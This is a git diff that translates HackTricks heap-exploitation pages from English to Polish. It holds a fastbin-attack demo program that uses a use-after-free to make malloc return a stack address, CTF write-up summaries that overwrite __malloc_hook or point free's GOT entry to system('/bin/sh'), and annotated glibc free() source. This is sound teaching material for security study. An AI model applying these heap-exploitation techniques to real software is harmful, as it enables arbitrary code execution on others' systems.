- printf("Chunk1 @ 0x%p\t contains: %lx\n", ptr1, *ptr1);
- printf("Chunk2 @ 0x%p\t contains: %lx\n\n", ptr2, *ptr2);
+printf("Chunk0 @ 0x%p\t contains: %lx\n", ptr0, *ptr0);
+printf("Chunk1 @ 0x%p\t contains: %lx\n", ptr1, *ptr1);
+printf("Chunk2 @ 0x%p\t contains: %lx\n\n", ptr2, *ptr2);
- printf("So we can see that the top two entries in the fastbin (the last two chunks we freed) contains pointers to the next chunk in the fastbin. The last chunk in there contains `0x0` as the next pointer to indicate the end of the linked list.\n\n");
+printf("So we can see that the top two entries in the fastbin (the last two chunks we freed) contains pointers to the next chunk in the fastbin. The last chunk in there contains `0x0` as the next pointer to indicate the end of the linked list.\n\n");
- printf("Now we will edit a freed chunk (specifically the second chunk \"Chunk 1\"). We will be doing it with a use after free, since after we freed it we didn't get rid of the pointer.\n");
- printf("We will edit it so the next pointer points to the address of the stack integer variable we talked about earlier. This way when we allocate this chunk, it will put our fake chunk (which points to the stack integer) on top of the free list.\n\n");
+printf("Now we will edit a freed chunk (specifically the second chunk \"Chunk 1\"). We will be doing it with a use after free, since after we freed it we didn't get rid of the pointer.\n");
+printf("We will edit it so the next pointer points to the address of the stack integer variable we talked about earlier. This way when we allocate this chunk, it will put our fake chunk (which points to the stack integer) on top of the free list.\n\n");
- *ptr1 = (unsigned long)((char *)&stackVar);
+*ptr1 = (unsigned long)((char *)&stackVar);
- printf("We can see it's new value of Chunk1 @ %p\t hold: 0x%lx\n\n", ptr1, *ptr1);
+printf("We can see it's new value of Chunk1 @ %p\t hold: 0x%lx\n\n", ptr1, *ptr1);
- printf("Now we will allocate three new chunks. The first one will pretty much be a normal chunk. The second one is the chunk which the next pointer we overwrote with the pointer to the stack variable.\n");
- printf("When we allocate that chunk, our fake chunk will be at the top of the fastbin. Then we can just allocate one more chunk from that fastbin to get malloc to return a pointer to the stack variable.\n\n");
+printf("Now we will allocate three new chunks. The first one will pretty much be a normal chunk. The second one is the chunk which the next pointer we overwrote with the pointer to the stack variable.\n");
+printf("When we allocate that chunk, our fake chunk will be at the top of the fastbin. Then we can just allocate one more chunk from that fastbin to get malloc to return a pointer to the stack variable.\n\n");
- unsigned long *ptr3, *ptr4, *ptr5;
+unsigned long *ptr3, *ptr4, *ptr5;
- ptr3 = malloc(0x30);
- ptr4 = malloc(0x30);
- ptr5 = malloc(0x30);
+ptr3 = malloc(0x30);
+ptr4 = malloc(0x30);
+ptr5 = malloc(0x30);
- printf("Chunk 3: %p\n", ptr3);
- printf("Chunk 4: %p\n", ptr4);
- printf("Chunk 5: %p\t Contains: 0x%x\n", ptr5, (int)*ptr5);
+printf("Chunk 3: %p\n", ptr3);
+printf("Chunk 4: %p\n", ptr4);
+printf("Chunk 5: %p\t Contains: 0x%x\n", ptr5, (int)*ptr5);
- printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
+printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
}
```
-
> [!CAUTION]
-> If it's possible to overwrite the value of the global variable **`global_max_fast`** with a big number, this allows to generate fast bin chunks of bigger sizes, potentially allowing to perform fast bin attacks in scenarios where it wasn't possible previously. This situation useful in the context of [large bin attack](large-bin-attack.md) and [unsorted bin attack](unsorted-bin-attack.md)
+> Jeśli możliwe jest nadpisanie wartości globalnej zmiennej **`global_max_fast`** dużą liczbą, pozwala to na generowanie chunków fast bin o większych rozmiarach, co potencjalnie umożliwia przeprowadzenie ataków fast bin w scenariuszach, w których wcześniej nie było to możliwe. Sytuacja ta jest przydatna w kontekście [large bin attack](large-bin-attack.md) i [unsorted bin attack](unsorted-bin-attack.md)
-## Examples
+## Przykłady
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html)**:**
- - It's possible to allocate chunks, free them, read their contents and fill them (with an overflow vulnerability).
- - **Consolidate chunk for infoleak**: The technique is basically to abuse the overflow to create a fake `prev_size` so one previous chunks is put inside a bigger one, so when allocating the bigger one containing another chunk, it's possible to print it's data an leak an address to libc (`main_arena+88`).
- - **Overwrite malloc hook**: For this, and abusing the previous overlapping situation, it was possible to have 2 chunks that were pointing to the same memory. Therefore, freeing them both (freeing another chunk in between to avoid protections) it was possible to have the same chunk in the fast bin 2 times. Then, it was possible to allocate it again, overwrite the address to the next chunk to point a bit before `__malloc_hook` (so it points to an integer that malloc thinks is a free size - another bypass), allocate it again and then allocate another chunk that will receive an address to malloc hooks.\
- Finally a **one gadget** was written in there.
+- Możliwe jest alokowanie chunków, zwalnianie ich, odczytywanie ich zawartości i wypełnianie ich (z wykorzystaniem podatności na przepełnienie).
+- **Konsolidacja chunków dla infoleak**: Technika ta polega zasadniczo na nadużywaniu przepełnienia, aby stworzyć fałszywy `prev_size`, tak aby jeden poprzedni chunk znalazł się w większym, więc podczas alokacji większego chunku zawierającego inny chunk, możliwe jest wydrukowanie jego danych i wyciek adresu do libc (`main_arena+88`).
+- **Nadpisanie malloc hook**: W tym przypadku, nadużywając wcześniejszej sytuacji nakładającej się, możliwe było posiadanie 2 chunków, które wskazywały na tę samą pamięć. Dlatego zwolnienie obu (zwolnienie innego chunku pomiędzy, aby uniknąć ochrony) pozwoliło na posiadanie tego samego chunku w fast bin 2 razy. Następnie możliwe było ponowne alokowanie go, nadpisanie adresu do następnego chunku, aby wskazywał trochę przed `__malloc_hook` (tak aby wskazywał na liczbę całkowitą, którą malloc uważa za wolny rozmiar - kolejny bypass), ponowne alokowanie go, a następnie alokowanie innego chunku, który otrzyma adres do malloc hooks.\
+Na koniec zapisano tam **one gadget**.
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html)**:**
- - There is a heap overflow and use after free and double free because when a chunk is freed it's possible to reuse and re-free the pointers
- - **Libc info leak**: Just free some chunks and they will get a pointer to a part of the main arena location. As you can reuse freed pointers, just read this address.
- - **Fast bin attack**: All the pointers to the allocations are stored inside an array, so we can free a couple of fast bin chunks and in the last one overwrite the address to point a bit before this array of pointers. Then, allocate a couple of chunks with the same size and we will get first the legit one and then the fake one containing the array of pointers. We can now overwrite this allocation pointers to make the GOT address of `free` point to `system` and then write `"/bin/sh"` in chunk 1 to then call `free(chunk1)` which instead will execute `system("/bin/sh")`.
+- Istnieje przepełnienie sterty oraz użycie po zwolnieniu i podwójne zwolnienie, ponieważ po zwolnieniu chunku możliwe jest ponowne użycie i ponowne zwolnienie wskaźników.
+- **Libc info leak**: Wystarczy zwolnić kilka chunków, a otrzymają one wskaźnik do części lokalizacji głównej areny. Ponieważ można ponownie używać zwolnionych wskaźników, wystarczy odczytać ten adres.
+- **Fast bin attack**: Wszystkie wskaźniki do alokacji są przechowywane w tablicy, więc możemy zwolnić kilka chunków fast bin, a w ostatnim nadpisać adres, aby wskazywał trochę przed tą tablicą wskaźników. Następnie alokujemy kilka chunków o tym samym rozmiarze i najpierw otrzymamy ten prawidłowy, a potem fałszywy zawierający tablicę wskaźników. Możemy teraz nadpisać te wskaźniki alokacji, aby adres GOT `free` wskazywał na `system`, a następnie zapisać `"/bin/sh"` w chunku 1, aby następnie wywołać `free(chunk1)`, co zamiast tego wykona `system("/bin/sh")`.
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
- - Another example of abusing a one byte overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
+- Inny przykład nadużywania przepełnienia jednego bajtu do konsolidacji chunków w nieposortowanej binie i uzyskania wycieku informacji libc, a następnie przeprowadzenia ataku fast bin w celu nadpisania malloc hook adresem one gadget.
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html)
- - After an infoleak abusing the unsorted bin with a UAF to leak a libc address and a PIE address, the exploit of this CTF used a fast bin attack to allocate a chunk in a place where the pointers to controlled chunks were located so it was possible to overwrite certain pointers to write a one gadget in the GOT
- - You can find a Fast Bin attack abused through an unsorted bin attack:
- - Note that it's common before performing fast bin attacks to abuse the free-lists to leak libc/heap addresses (when needed).
+- Po wycieku informacji nadużywając nieposortowanej biny z UAF, aby wyciekł adres libc i adres PIE, exploit tego CTF użył ataku fast bin do alokacji chunku w miejscu, gdzie znajdowały się wskaźniki do kontrolowanych chunków, więc możliwe było nadpisanie niektórych wskaźników, aby zapisać one gadget w GOT.
+- Możesz znaleźć atak Fast Bin nadużyty przez atak nieposortowanej biny:
+- Zauważ, że przed przeprowadzeniem ataków fast bin powszechnie nadużywa się listy zwolnień, aby wyciekać adresy libc/heap (gdy jest to potrzebne).
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
- - We can only allocate chunks of size greater than `0x100`.
- - Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
- - Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
+- Możemy alokować tylko chunków o rozmiarze większym niż `0x100`.
+- Nadpisz `global_max_fast` używając ataku Unsorted Bin (działa 1/16 razy z powodu ASLR, ponieważ musimy zmodyfikować 12 bitów, ale musimy zmodyfikować 16 bitów).
+- Atak Fast Bin w celu modyfikacji globalnej tablicy chunków. Daje to arbitralną prymitywę odczytu/zapisu, co pozwala na modyfikację GOT i ustawienie niektórych funkcji, aby wskazywały na `system`.
{{#ref}}
unsorted-bin-attack.md
diff --git a/src/binary-exploitation/libc-heap/heap-memory-functions/README.md b/src/binary-exploitation/libc-heap/heap-memory-functions/README.md
index 04855d5fb..8877b15b1 100644
--- a/src/binary-exploitation/libc-heap/heap-memory-functions/README.md
+++ b/src/binary-exploitation/libc-heap/heap-memory-functions/README.md
@@ -1,4 +1,4 @@
-# Heap Memory Functions
+# Funkcje pamięci sterty
{{#include ../../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/heap-memory-functions/free.md b/src/binary-exploitation/libc-heap/heap-memory-functions/free.md
index e57b1fa77..33db7a89a 100644
--- a/src/binary-exploitation/libc-heap/heap-memory-functions/free.md
+++ b/src/binary-exploitation/libc-heap/heap-memory-functions/free.md
@@ -2,95 +2,92 @@
{{#include ../../../banners/hacktricks-training.md}}
-## Free Order Summary
+## Podsumowanie zwolnienia
-(No checks are explained in this summary and some case have been omitted for brevity)
+(Nie wyjaśniono żadnych kontroli w tym podsumowaniu, a niektóre przypadki zostały pominięte dla zwięzłości)
-1. If the address is null don't do anything
-2. If the chunk was mmaped, mummap it and finish
-3. Call `_int_free`:
- 1. If possible, add the chunk to the tcache
- 2. If possible, add the chunk to the fast bin
- 3. Call `_int_free_merge_chunk` to consolidate the chunk is needed and add it to the unsorted list
+1. Jeśli adres jest null, nie rób nic
+2. Jeśli kawałek był mmapowany, mummap go i zakończ
+3. Wywołaj `_int_free`:
+ 1. Jeśli to możliwe, dodaj kawałek do tcache
+ 2. Jeśli to możliwe, dodaj kawałek do fast bin
+ 3. Wywołaj `_int_free_merge_chunk`, aby skonsolidować kawałek, jeśli to konieczne, i dodaj go do nieposortowanej listy
## \_\_libc_free
-`Free` calls `__libc_free`.
+`Free` wywołuje `__libc_free`.
-- If the address passed is Null (0) don't do anything.
-- Check pointer tag
-- If the chunk is `mmaped`, `mummap` it and that all
-- If not, add the color and call `_int_free` over it
+- Jeśli przekazany adres jest Null (0), nie rób nic.
+- Sprawdź tag wskaźnika
+- Jeśli kawałek jest `mmapowany`, `mummap` go i to wszystko
+- Jeśli nie, dodaj kolor i wywołaj `_int_free` na nim
-__lib_free code
-
+__lib_free kod
```c
void
__libc_free (void *mem)
{
- mstate ar_ptr;
- mchunkptr p; /* chunk corresponding to mem */
+mstate ar_ptr;
+mchunkptr p; /* chunk corresponding to mem */
- if (mem == 0) /* free(0) has no effect */
- return;
+if (mem == 0) /* free(0) has no effect */
+return;
- /* Quickly check that the freed pointer matches the tag for the memory.
- This gives a useful double-free detection. */
- if (__glibc_unlikely (mtag_enabled))
- *(volatile char *)mem;
+/* Quickly check that the freed pointer matches the tag for the memory.
+This gives a useful double-free detection. */
+if (__glibc_unlikely (mtag_enabled))
+*(volatile char *)mem;
- int err = errno;
+int err = errno;
- p = mem2chunk (mem);
+p = mem2chunk (mem);
- if (chunk_is_mmapped (p)) /* release mmapped memory. */
- {
- /* See if the dynamic brk/mmap threshold needs adjusting.
- Dumped fake mmapped chunks do not affect the threshold. */
- if (!mp_.no_dyn_threshold
- && chunksize_nomask (p) > mp_.mmap_threshold
- && chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
- {
- mp_.mmap_threshold = chunksize (p);
- mp_.trim_threshold = 2 * mp_.mmap_threshold;
- LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
- mp_.mmap_threshold, mp_.trim_threshold);
- }
- munmap_chunk (p);
- }
- else
- {
- MAYBE_INIT_TCACHE ();
+if (chunk_is_mmapped (p)) /* release mmapped memory. */
+{
+/* See if the dynamic brk/mmap threshold needs adjusting.
+Dumped fake mmapped chunks do not affect the threshold. */
+if (!mp_.no_dyn_threshold
+&& chunksize_nomask (p) > mp_.mmap_threshold
+&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
+{
+mp_.mmap_threshold = chunksize (p);
+mp_.trim_threshold = 2 * mp_.mmap_threshold;
+LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
+mp_.mmap_threshold, mp_.trim_threshold);
+}
+munmap_chunk (p);
+}
+else
+{
+MAYBE_INIT_TCACHE ();
- /* Mark the chunk as belonging to the library again. */
- (void)tag_region (chunk2mem (p), memsize (p));
+/* Mark the chunk as belonging to the library again. */
+(void)tag_region (chunk2mem (p), memsize (p));
- ar_ptr = arena_for_chunk (p);
- _int_free (ar_ptr, p, 0);
- }
+ar_ptr = arena_for_chunk (p);
+_int_free (ar_ptr, p, 0);
+}
- __set_errno (err);
+__set_errno (err);
}
libc_hidden_def (__libc_free)
```
-
## \_int_free
### \_int_free start
-It starts with some checks making sure:
+Zaczyna się od kilku sprawdzeń, aby upewnić się, że:
-- the **pointer** is **aligned,** or trigger error `free(): invalid pointer`
-- the **size** isn't less than the minimum and that the **size** is also **aligned** or trigger error: `free(): invalid size`
+- **wskaźnik** jest **wyrównany**, w przeciwnym razie wywołuje błąd `free(): invalid pointer`
+- **rozmiar** nie jest mniejszy niż minimalny i że **rozmiar** jest również **wyrównany**, w przeciwnym razie wywołuje błąd: `free(): invalid size`
_int_free start
-
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4493C1-L4513C28
@@ -99,288 +96,279 @@ It starts with some checks making sure:
static void
_int_free (mstate av, mchunkptr p, int have_lock)
{
- INTERNAL_SIZE_T size; /* its size */
- mfastbinptr *fb; /* associated fastbin */
+INTERNAL_SIZE_T size; /* its size */
+mfastbinptr *fb; /* associated fastbin */
- size = chunksize (p);
+size = chunksize (p);
- /* Little security check which won't hurt performance: the
- allocator never wraps around at the end of the address space.
- Therefore we can exclude some size values which might appear
- here by accident or by "design" from some intruder. */
- if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
- || __builtin_expect (misaligned_chunk (p), 0))
- malloc_printerr ("free(): invalid pointer");
- /* We know that each chunk is at least MINSIZE bytes in size or a
- multiple of MALLOC_ALIGNMENT. */
- if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
- malloc_printerr ("free(): invalid size");
+/* Little security check which won't hurt performance: the
+allocator never wraps around at the end of the address space.
+Therefore we can exclude some size values which might appear
+here by accident or by "design" from some intruder. */
+if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
+|| __builtin_expect (misaligned_chunk (p), 0))
+malloc_printerr ("free(): invalid pointer");
+/* We know that each chunk is at least MINSIZE bytes in size or a
+multiple of MALLOC_ALIGNMENT. */
+if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
+malloc_printerr ("free(): invalid size");
- check_inuse_chunk(av, p);
+check_inuse_chunk(av, p);
```
-
### \_int_free tcache
-It'll first try to allocate this chunk in the related tcache. However, some checks are performed previously. It'll loop through all the chunks of the tcache in the same index as the freed chunk and:
+Najpierw spróbuje przydzielić ten kawałek w powiązanym tcache. Jednak wcześniej przeprowadzane są pewne kontrole. Będzie przeszukiwać wszystkie kawałki tcache w tym samym indeksie co zwolniony kawałek i:
-- If there are more entries than `mp_.tcache_count`: `free(): too many chunks detected in tcache`
-- If the entry is not aligned: free(): `unaligned chunk detected in tcache 2`
-- if the freed chunk was already freed and is present as chunk in the tcache: `free(): double free detected in tcache 2`
+- Jeśli jest więcej wpisów niż `mp_.tcache_count`: `free(): too many chunks detected in tcache`
+- Jeśli wpis nie jest wyrównany: free(): `unaligned chunk detected in tcache 2`
+- jeśli zwolniony kawałek był już zwolniony i jest obecny jako kawałek w tcache: `free(): double free detected in tcache 2`
-If all goes well, the chunk is added to the tcache and the functions returns.
+Jeśli wszystko pójdzie dobrze, kawałek zostaje dodany do tcache, a funkcja zwraca.
_int_free tcache
-
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4515C1-L4554C7
#if USE_TCACHE
- {
- size_t tc_idx = csize2tidx (size);
- if (tcache != NULL && tc_idx < mp_.tcache_bins)
- {
- /* Check to see if it's already in the tcache. */
- tcache_entry *e = (tcache_entry *) chunk2mem (p);
+{
+size_t tc_idx = csize2tidx (size);
+if (tcache != NULL && tc_idx < mp_.tcache_bins)
+{
+/* Check to see if it's already in the tcache. */
+tcache_entry *e = (tcache_entry *) chunk2mem (p);
- /* This test succeeds on double free. However, we don't 100%
- trust it (it also matches random payload data at a 1 in
- 2^ chance), so verify it's not an unlikely
- coincidence before aborting. */
- if (__glibc_unlikely (e->key == tcache_key))
- {
- tcache_entry *tmp;
- size_t cnt = 0;
- LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
- for (tmp = tcache->entries[tc_idx];
- tmp;
- tmp = REVEAL_PTR (tmp->next), ++cnt)
- {
- if (cnt >= mp_.tcache_count)
- malloc_printerr ("free(): too many chunks detected in tcache");
- if (__glibc_unlikely (!aligned_OK (tmp)))
- malloc_printerr ("free(): unaligned chunk detected in tcache 2");
- if (tmp == e)
- malloc_printerr ("free(): double free detected in tcache 2");
- /* If we get here, it was a coincidence. We've wasted a
- few cycles, but don't abort. */
- }
- }
+/* This test succeeds on double free. However, we don't 100%
+trust it (it also matches random payload data at a 1 in
+2^ chance), so verify it's not an unlikely
+coincidence before aborting. */
+if (__glibc_unlikely (e->key == tcache_key))
+{
+tcache_entry *tmp;
+size_t cnt = 0;
+LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);
+for (tmp = tcache->entries[tc_idx];
+tmp;
+tmp = REVEAL_PTR (tmp->next), ++cnt)
+{
+if (cnt >= mp_.tcache_count)
+malloc_printerr ("free(): too many chunks detected in tcache");
+if (__glibc_unlikely (!aligned_OK (tmp)))
+malloc_printerr ("free(): unaligned chunk detected in tcache 2");
+if (tmp == e)
+malloc_printerr ("free(): double free detected in tcache 2");
+/* If we get here, it was a coincidence. We've wasted a
+few cycles, but don't abort. */
+}
+}
- if (tcache->counts[tc_idx] < mp_.tcache_count)
- {
- tcache_put (p, tc_idx);
- return;
- }
- }
- }
+if (tcache->counts[tc_idx] < mp_.tcache_count)
+{
+tcache_put (p, tc_idx);
+return;
+}
+}
+}
#endif
```
-
### \_int_free fast bin
-Start by checking that the size is suitable for fast bin and check if it's possible to set it close to the top chunk.
+Zacznij od sprawdzenia, czy rozmiar jest odpowiedni dla fast bin i sprawdź, czy można go ustawić blisko górnego kawałka.
-Then, add the freed chunk at the top of the fast bin while performing some checks:
+Następnie dodaj zwolniony kawałek na górze fast bin, wykonując kilka kontroli:
-- If the size of the chunk is invalid (too big or small) trigger: `free(): invalid next size (fast)`
-- If the added chunk was already the top of the fast bin: `double free or corruption (fasttop)`
-- If the size of the chunk at the top has a different size of the chunk we are adding: `invalid fastbin entry (free)`
+- Jeśli rozmiar kawałka jest nieprawidłowy (za duży lub za mały) wyzwól: `free(): invalid next size (fast)`
+- Jeśli dodany kawałek był już górnym kawałkiem fast bin: `double free or corruption (fasttop)`
+- Jeśli rozmiar kawałka na górze ma inny rozmiar niż kawałek, który dodajemy: `invalid fastbin entry (free)`
_int_free Fast Bin
-
```c
- // From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
+// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4556C2-L4631C4
- /*
- If eligible, place chunk on a fastbin so it can be found
- and used quickly in malloc.
- */
+/*
+If eligible, place chunk on a fastbin so it can be found
+and used quickly in malloc.
+*/
- if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
+if ((unsigned long)(size) <= (unsigned long)(get_max_fast ())
#if TRIM_FASTBINS
- /*
- If TRIM_FASTBINS set, don't place chunks
- bordering top into fastbins
- */
- && (chunk_at_offset(p, size) != av->top)
+/*
+If TRIM_FASTBINS set, don't place chunks
+bordering top into fastbins
+*/
+&& (chunk_at_offset(p, size) != av->top)
#endif
- ) {
+) {
- if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
- <= CHUNK_HDR_SZ, 0)
- || __builtin_expect (chunksize (chunk_at_offset (p, size))
- >= av->system_mem, 0))
- {
- bool fail = true;
- /* We might not have a lock at this point and concurrent modifications
- of system_mem might result in a false positive. Redo the test after
- getting the lock. */
- if (!have_lock)
- {
- __libc_lock_lock (av->mutex);
- fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
- || chunksize (chunk_at_offset (p, size)) >= av->system_mem);
- __libc_lock_unlock (av->mutex);
- }
+if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
+<= CHUNK_HDR_SZ, 0)
+|| __builtin_expect (chunksize (chunk_at_offset (p, size))
+>= av->system_mem, 0))
+{
+bool fail = true;
+/* We might not have a lock at this point and concurrent modifications
+of system_mem might result in a false positive. Redo the test after
+getting the lock. */
+if (!have_lock)
+{
+__libc_lock_lock (av->mutex);
+fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
+|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
+__libc_lock_unlock (av->mutex);
+}
- if (fail)
- malloc_printerr ("free(): invalid next size (fast)");
- }
+if (fail)
+malloc_printerr ("free(): invalid next size (fast)");
+}
- free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
+free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
- atomic_store_relaxed (&av->have_fastchunks, true);
- unsigned int idx = fastbin_index(size);
- fb = &fastbin (av, idx);
+atomic_store_relaxed (&av->have_fastchunks, true);
+unsigned int idx = fastbin_index(size);
+fb = &fastbin (av, idx);
- /* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
- mchunkptr old = *fb, old2;
+/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
+mchunkptr old = *fb, old2;
- if (SINGLE_THREAD_P)
- {
- /* Check that the top of the bin is not the record we are going to
- add (i.e., double free). */
- if (__builtin_expect (old == p, 0))
- malloc_printerr ("double free or corruption (fasttop)");
- p->fd = PROTECT_PTR (&p->fd, old);
- *fb = p;
- }
- else
- do
- {
- /* Check that the top of the bin is not the record we are going to
- add (i.e., double free). */
- if (__builtin_expect (old == p, 0))
- malloc_printerr ("double free or corruption (fasttop)");
- old2 = old;
- p->fd = PROTECT_PTR (&p->fd, old);
- }
- while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
- != old2);
+if (SINGLE_THREAD_P)
+{
+/* Check that the top of the bin is not the record we are going to
+add (i.e., double free). */
+if (__builtin_expect (old == p, 0))
+malloc_printerr ("double free or corruption (fasttop)");
+p->fd = PROTECT_PTR (&p->fd, old);
+*fb = p;
+}
+else
+do
+{
+/* Check that the top of the bin is not the record we are going to
+add (i.e., double free). */
+if (__builtin_expect (old == p, 0))
+malloc_printerr ("double free or corruption (fasttop)");
+old2 = old;
+p->fd = PROTECT_PTR (&p->fd, old);
+}
+while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
+!= old2);
- /* Check that size of fastbin chunk at the top is the same as
- size of the chunk that we are adding. We can dereference OLD
- only if we have the lock, otherwise it might have already been
- allocated again. */
- if (have_lock && old != NULL
- && __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
- malloc_printerr ("invalid fastbin entry (free)");
- }
+/* Check that size of fastbin chunk at the top is the same as
+size of the chunk that we are adding. We can dereference OLD
+only if we have the lock, otherwise it might have already been
+allocated again. */
+if (have_lock && old != NULL
+&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
+malloc_printerr ("invalid fastbin entry (free)");
+}
```
-
### \_int_free finale
-If the chunk wasn't allocated yet on any bin, call `_int_free_merge_chunk`
+Jeśli kawałek nie został jeszcze przydzielony do żadnego pojemnika, wywołaj `_int_free_merge_chunk`
_int_free finale
-
```c
/*
- Consolidate other non-mmapped chunks as they arrive.
- */
+Consolidate other non-mmapped chunks as they arrive.
+*/
- else if (!chunk_is_mmapped(p)) {
+else if (!chunk_is_mmapped(p)) {
- /* If we're single-threaded, don't lock the arena. */
- if (SINGLE_THREAD_P)
- have_lock = true;
+/* If we're single-threaded, don't lock the arena. */
+if (SINGLE_THREAD_P)
+have_lock = true;
- if (!have_lock)
- __libc_lock_lock (av->mutex);
+if (!have_lock)
+__libc_lock_lock (av->mutex);
- _int_free_merge_chunk (av, p, size);
+_int_free_merge_chunk (av, p, size);
- if (!have_lock)
- __libc_lock_unlock (av->mutex);
- }
- /*
- If the chunk was allocated via mmap, release via munmap().
- */
+if (!have_lock)
+__libc_lock_unlock (av->mutex);
+}
+/*
+If the chunk was allocated via mmap, release via munmap().
+*/
- else {
- munmap_chunk (p);
- }
+else {
+munmap_chunk (p);
+}
}
```
-
## \_int_free_merge_chunk
-This function will try to merge chunk P of SIZE bytes with its neighbours. Put the resulting chunk on the unsorted bin list.
+Ta funkcja spróbuje połączyć kawałek P o rozmiarze SIZE bajtów z jego sąsiadami. Umieść wynikowy kawałek na liście nieposortowanej.
-Some checks are performed:
+Wykonywane są pewne kontrole:
-- If the chunk is the top chunk: `double free or corruption (top)`
-- If the next chunk is outside of the boundaries of the arena: `double free or corruption (out)`
-- If the chunk is not marked as used (in the `prev_inuse` from the following chunk): `double free or corruption (!prev)`
-- If the next chunk has a too little size or too big: `free(): invalid next size (normal)`
-- if the previous chunk is not in use, it will try to consolidate. But, if the prev_size differs from the size indicated in the previous chunk: `corrupted size vs. prev_size while consolidating`
+- Jeśli kawałek jest kawałkiem górnym: `double free or corruption (top)`
+- Jeśli następny kawałek znajduje się poza granicami areny: `double free or corruption (out)`
+- Jeśli kawałek nie jest oznaczony jako używany (w `prev_inuse` następnego kawałka): `double free or corruption (!prev)`
+- Jeśli następny kawałek ma zbyt mały lub zbyt duży rozmiar: `free(): invalid next size (normal)`
+- jeśli poprzedni kawałek nie jest używany, spróbuje go skonsolidować. Ale, jeśli `prev_size` różni się od rozmiaru wskazanego w poprzednim kawałku: `corrupted size vs. prev_size while consolidating`
_int_free_merge_chunk code
-
```c
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4660C1-L4702C2
/* Try to merge chunk P of SIZE bytes with its neighbors. Put the
- resulting chunk on the appropriate bin list. P must not be on a
- bin list yet, and it can be in use. */
+resulting chunk on the appropriate bin list. P must not be on a
+bin list yet, and it can be in use. */
static void
_int_free_merge_chunk (mstate av, mchunkptr p, INTERNAL_SIZE_T size)
{
- mchunkptr nextchunk = chunk_at_offset(p, size);
+mchunkptr nextchunk = chunk_at_offset(p, size);
- /* Lightweight tests: check whether the block is already the
- top block. */
- if (__glibc_unlikely (p == av->top))
- malloc_printerr ("double free or corruption (top)");
- /* Or whether the next chunk is beyond the boundaries of the arena. */
- if (__builtin_expect (contiguous (av)
- && (char *) nextchunk
- >= ((char *) av->top + chunksize(av->top)), 0))
- malloc_printerr ("double free or corruption (out)");
- /* Or whether the block is actually not marked used. */
- if (__glibc_unlikely (!prev_inuse(nextchunk)))
- malloc_printerr ("double free or corruption (!prev)");
+/* Lightweight tests: check whether the block is already the
+top block. */
+if (__glibc_unlikely (p == av->top))
+malloc_printerr ("double free or corruption (top)");
+/* Or whether the next chunk is beyond the boundaries of the arena. */
+if (__builtin_expect (contiguous (av)
+&& (char *) nextchunk
+>= ((char *) av->top + chunksize(av->top)), 0))
+malloc_printerr ("double free or corruption (out)");
+/* Or whether the block is actually not marked used. */
+if (__glibc_unlikely (!prev_inuse(nextchunk)))
+malloc_printerr ("double free or corruption (!prev)");
- INTERNAL_SIZE_T nextsize = chunksize(nextchunk);
- if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0)
- || __builtin_expect (nextsize >= av->system_mem, 0))
- malloc_printerr ("free(): invalid next size (normal)");
+INTERNAL_SIZE_T nextsize = chunksize(nextchunk);
+if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0)
+|| __builtin_expect (nextsize >= av->system_mem, 0))
+malloc_printerr ("free(): invalid next size (normal)");
